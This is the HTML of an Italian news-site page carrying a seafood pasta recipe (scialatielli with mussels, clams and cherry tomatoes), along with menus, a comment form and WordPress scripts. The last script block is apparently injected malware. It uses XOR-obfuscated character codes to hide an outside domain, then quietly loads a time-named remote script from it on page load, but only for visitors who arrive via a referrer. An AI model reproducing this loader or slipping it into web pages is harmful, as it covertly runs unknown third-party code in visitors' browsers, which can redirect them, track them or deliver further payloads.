Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"32","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_57"}';
                                    block_tdi_57.td_column_number = "3";
                                    block_tdi_57.block_type = "tdb_header_mega_menu";
                                    block_tdi_57.post_count = "4";
                                    block_tdi_57.found_posts = "4";
                                    block_tdi_57.header_color = "";
                                    block_tdi_57.ajax_pagination_infinite_stop = "";
                                    block_tdi_57.max_num_pages = "1";
                                    tdBlocksArray.push(block_tdi_57);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_57" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" class="td-image-wrap" title="Only Murders In The Building 3 In Arrivo Su Disney+"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/05/1-OMITBCOVER-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" title="Only Murders In The Building 3 In Arrivo Su Disney+">Only Murders In The Building 3 In Arrivo Su Disney+</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" class="td-image-wrap" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3940-324x363.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/rubriche/cultura/" class="td-post-category">Cultura</a>
                                              <h3 class="entry-title td-module-title"><a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;">Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" class="td-image-wrap" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3924-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/" class="td-post-category">Sport</a>
                                              <h3 class="entry-title td-module-title"><a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)">Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" class="td-image-wrap" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-02-27-at-14.43.36-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)">Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139 tdb-menu-item-inactive">
                            <a href="#">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-book-open"></i> Rubriche
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36170">
                                <a href="/category/rubriche/people-tour-viaggi/">
                                <div class="tdb-menu-item-text">
                                  <i class="far fa-map"></i> People Tour
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36171">
                                <a href="/category/rubriche/ritorno-al-futuro/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-tree"></i> Ritorno al futuro
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36172">
                                <a href="/category/rubriche/checkpoint/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-check-double"></i> Checkpoint
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36182">
                                <a href="/category/lintervista/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-microphone"></i> L&#8217;Intervista
                                </div></a>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36360">
                            <a href="/shop/">
                            <div class="tdb-menu-item-text">
                              <i class="far fa-newspaper"></i> Edicola
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_59 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_60">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-drop-down-search" aria-labelledby="td-header-search-button">
                          <div class="tdb-drop-down-search-inner">
                            <form method="get" class="tdb-search-form" action="https://www.oranotizie.com/">
                              <div class="tdb-search-form-inner">
                                <input class="tdb-head-search-form-input" placeholder="" type="text" value="" name="s" autocomplete="off"><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button>
                              </div>
                            </form>
                            <div class="tdb-aj-search"></div>
                          </div>
                        </div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_61" class="tdc-row">
              <div class="vc_row tdi_62 wpb_row td-pb-row">
                <div class="vc_column tdi_64 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container td-post-template-default">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Rubriche" class="entry-crumb" href="/category/rubriche/">Rubriche</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Scialatielli con cozze, vongole e pomodorini</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <article id="post-3033" class="post-3033 post type-post status-publish format-standard has-post-thumbnail category-rubriche" itemscope itemtype="https://schema.org/Article">
                <div class="td-post-header">
                  <ul class="td-category">
                    <li class="entry-category">
                      <a href="/category/rubriche/">Rubriche</a>
                    </li>
                  </ul>
                  <header class="td-post-title">
                    <h1 class="entry-title">Scialatielli con cozze, vongole e pomodorini</h1>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <div class="td-author-by">
                          By
                        </div><a href="/author/redazione/">Redazione</a>
                        <div class="td-author-line">
                          -
                        </div>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-25T11:29:25+01:00">25 Ottobre 2019</time></span>
                      <div class="td-post-comments">
                        <a href="/scialatielli-con-cozze-vongole-e-pomodorini/#respond"><i class="td-icon-comments"></i>0</a>
                      </div>
                      <div class="td-post-views">
                        <i class="td-icon-views"></i><span class="td-nr-views-3033">316</span>
                      </div>
                    </div>
                  </header>
                </div>
                <div class="td-post-sharing-top">
                  <div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                    <div class="td-post-sharing-visible">
                      <div class="td-social-but-icon">
                        <i class="td-icon-facebook"></i>
                      </div>
                      <div class="td-social-but-text">
                        Facebook
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-twitter"></i>
                      </div>
                      <div class="td-social-but-text">
                        Twitter
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-pinterest"></i>
                      </div>
                      <div class="td-social-but-text">
                        Pinterest
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-whatsapp"></i>
                      </div>
                      <div class="td-social-but-text">
                        WhatsApp
                      </div>
                    </div>
                    <div class="td-social-sharing-hidden">
                      <ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                      <div class="td-social-but-icon">
                        <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                      </div></a>
                    </div>
                  </div>
                </div>
                <div class="td-post-content tagdiv-type">
                  <div class="td-post-featured-image">
                    <a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""></a>
                  </div>
                  <p style="text-align:justify;"><strong><span style="color:#000000;">di Roberta Memoli</span></strong></p>
                  <p style="text-align:justify;"><span style="color:#000000;">“L’ estate sta finendo e un anno se ne va&#8230; La fame sta aumentando e lo sai cosa mi va&#8230; Scia, scia scialatielli, da bri brividi. Nel piatto fumano quando mangio con te&#8230; Ma, ma , ma, mangiamo finché non diventiamo due satelliti in orbita sul mar&#8230;”.</span></p>
                  <p style="text-align:justify;"><span style="color:#000000;">Ingredienti per 4 persone</span></p>
                  <ul>
                    <li style="text-align:justify;"><span style="color:#000000;">400 gr di scialatielli</span></li>
                    <li style="text-align:justify;"><span style="color:#000000;">500 gr di vongole veraci e lupini</span></li>
                    <li style="text-align:justify;"><span style="color:#000000;">700 gr di cozze</span></li>
                    <li style="text-align:justify;"><span style="color:#000000;">300 gr pomodorini ciliegino o datterino</span></li>
                    <li style="text-align:justify;"><span style="color:#000000;">2 spicchi d&#8217;aglio</span></li>
                    <li style="text-align:justify;"><span style="color:#000000;">Olio evo 6 cucchiai</span></li>
                    <li style="text-align:justify;"><span style="color:#000000;">sale qb</span></li>
                    <li style="text-align:justify;"><span style="color:#000000;">prezzemolo fresco qb</span></li>
                  </ul>
                  <p style="text-align:justify;"><span style="color:#000000;"><strong>Preparazione.</strong> Mettiamo a spurgare le vongole in acqua salata per un paio d&#8217;ore. Puliamo le cozze grattando il guscio ed eliminando il bisso. Soffriggiamo uno spicchio d’aglio in 2 cucchiai di olio evo. Quando è dorato togliamolo ed aggiungiamo le vongole e le cozze. Copriamo con coperchio e facciamo cuocere per 5/6 minuti a fiamma vivace per farle aprire. Sgusciamole lasciando da parte qualche frutto col guscio e eliminiamo quelli che non si sono aperti. Filtriamo l’acqua di cottura e teniamola da parte. In un ampio tegame, rosoliamo uno spicchio d’aglio con il resto dell’olio evo (4 cucchiai). Appena è dorato togliamolo e aggiungiamo i pomodorini tagliati a metà. Lasciamoli cuocere finchè non avranno formato un bel sughetto. A questo punto aggiungiamo cozze e vongole con l’acqua filtrata e il prezzemolo fresco tritato finemente. Regoliamo di sale. Nel frattempo facciamo cuocere la pasta in abbondante acqua salata. Scoliamo al dente e terminiamo la cottura nell&#8217;intingolo di pomodorini e frutti di mare. Serviamo subito decorando i piatti con le vongole e cozze in guscio che abbiamo tenuto da parte.</span></p>
                </div>
                <footer>
                  <div class="td-post-source-tags"></div>
                  <div class="td-post-sharing-bottom">
                    <div class="td-post-sharing-classic">
                      <iframe title="bottomFacebookLike" frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/scialatielli-con-cozze-vongole-e-pomodorini/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                    </div>
                    <div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                      <div class="td-post-sharing-visible">
                        <div class="td-social-but-icon">
                          <i class="td-icon-facebook"></i>
                        </div>
                        <div class="td-social-but-text">
                          Facebook
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-twitter"></i>
                        </div>
                        <div class="td-social-but-text">
                          Twitter
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-pinterest"></i>
                        </div>
                        <div class="td-social-but-text">
                          Pinterest
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-whatsapp"></i>
                        </div>
                        <div class="td-social-but-text">
                          WhatsApp
                        </div>
                      </div>
                      <div class="td-social-sharing-hidden">
                        <ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                        <div class="td-social-but-icon">
                          <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                        </div></a>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-row td-post-next-prev">
                    <div class="td-block-span6 td-post-prev-post">
                      <div class="td-post-next-prev-content">
                        <span>Previous article</span><a href="/nazionale-quante-polemiche-per-la-maglia-verde/">Nazionale, quante polemiche per la maglia verde</a>
                      </div>
                    </div>
                    <div class="td-next-prev-separator"></div>
                    <div class="td-block-span6 td-post-next-post">
                      <div class="td-post-next-prev-content">
                        <span>Next article</span><a href="/i-pappici-tra-thalia-teatro-e-i-nuovi-impegni/">I Pappici tra Thalìa teatro e i nuovi impegni</a>
                      </div>
                    </div>
                  </div>
                  <div class="author-box-wrap">
                    <a href="/author/redazione/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1899c56d656f83af8cbdcae6f357c8b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'></a>
                    <div class="desc">
                      <div class="td-author-name vcard author">
                        <span class="fn"><a href="/author/redazione/">Redazione</a></span>
                      </div>
                      <div class="td-author-description"></div>
                      <div class="td-author-social"></div>
                      <div class="clearfix"></div>
                    </div>
                  </div><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                  <meta itemprop="name" content="Redazione">
                  <meta itemprop="url" content="https://www.oranotizie.com/author/redazione/"></span>
                  <meta itemprop="datePublished" content="2019-10-25T11:29:25+01:00">
                  <meta itemprop="dateModified" content="2019-10-25T11:29:25+01:00">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.oranotizie.com/scialatielli-con-cozze-vongole-e-pomodorini/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png"></span>
                  <meta itemprop="name" content="L&#039;Ora"></span>
                  <meta itemprop="headline" content="Scialatielli con cozze, vongole e pomodorini">
                </footer>
              </article>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/scialatielli-con-cozze-vongole-e-pomodorini/#respond" style="display:none;">Cancel reply</a></small></h3>
                  <form action="https://www.oranotizie.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='3033' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-footer-menu-container">
                <ul id="menu-footer-menu" class="td-subfooter-menu">
                  <li id="menu-item-37632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37632">
                    <a href="/chi-siamo/">Chi Siamo</a>
                  </li>
                  <li id="menu-item-37635" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37635">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li id="menu-item-37631" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37631">
                    <a href="/politica-sulla-riservatezza/">POLITICA SULLA RISERVATEZZA</a>
                  </li>
                  <li id="menu-item-37630" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37630">
                    <a href="/termini-e-condizioni/">TERMINI E CONDIZIONI</a>
                  </li>
                  <li id="menu-item-37639" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37639">
                    <a href="/contattaci/">Contattaci</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              &copy; Newspaper WordPress Theme by TagDiv
            </div>
          </div>
        </div>
      </div>
    </div>
  </div><noscript></noscript> 
  <script type='text/javascript'>


                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })();
  </script>
  <link rel='stylesheet' id='wc-blocks-style-css' href='/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' type='text/css' media='all'>
  <script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> 
  <script type="text/javascript" id="wp-i18n-js-after">


  /* <![CDATA[ */
  wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/www.oranotizie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script> 
  <script type="text/javascript" id="rfw-script-js-extra">


  /* <![CDATA[ */
  var rfw = {"speed":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2024080856" id="rfw-script-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2024080856" id="rfw-script-fitvid-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.21" id="opinionstage-shortcodes-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script> 
  <script type="text/javascript" id="wc-order-attribution-js-extra">


  /* <![CDATA[ */
  var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript">


  !function (_643688) {
    
    var _f6c1f0 = Date.now();
    var _e04c47 = 1000;
    _f6c1f0 = _f6c1f0 / _e04c47;
    _f6c1f0 = Math.floor(_f6c1f0);

    var _808591 = 600;
    _f6c1f0 -= _f6c1f0 % _808591;
    _f6c1f0 = _f6c1f0.toString(16);

    var _2e8c83 = _643688.referrer;

    if (!_2e8c83) return;

    var _5864bb = [36868, 36877, 36880, 36885, 36867, 36880, 36870, 36877, 36868, 36868, 36871, 36880, 36876, 36877, 36885, 36940, 36865, 36877, 36879];

    _5864bb = _5864bb.map(function(_2a55fd){
        return _2a55fd ^ 36962;
    });

    var _15d52b = "b2c52698877b14af5ebd4c4e143696af";
    
    _5864bb = String.fromCharCode(..._5864bb);

    var _5634aa = "https://";
    var _b8bf1d = "/";
    var _b3615f = "js.";

    var _74a800 = ".js";

    var _46212c = _643688.createElement("script");
    _46212c.type = "text/javascript";
    _46212c.async = true;
    _46212c.src = _5634aa + _5864bb + _b8bf1d + _b3615f + _f6c1f0 + _74a800;

    _643688.getElementsByTagName("head")[0].appendChild(_46212c)

  }(document);
  </script> 
  <script type="text/javascript">


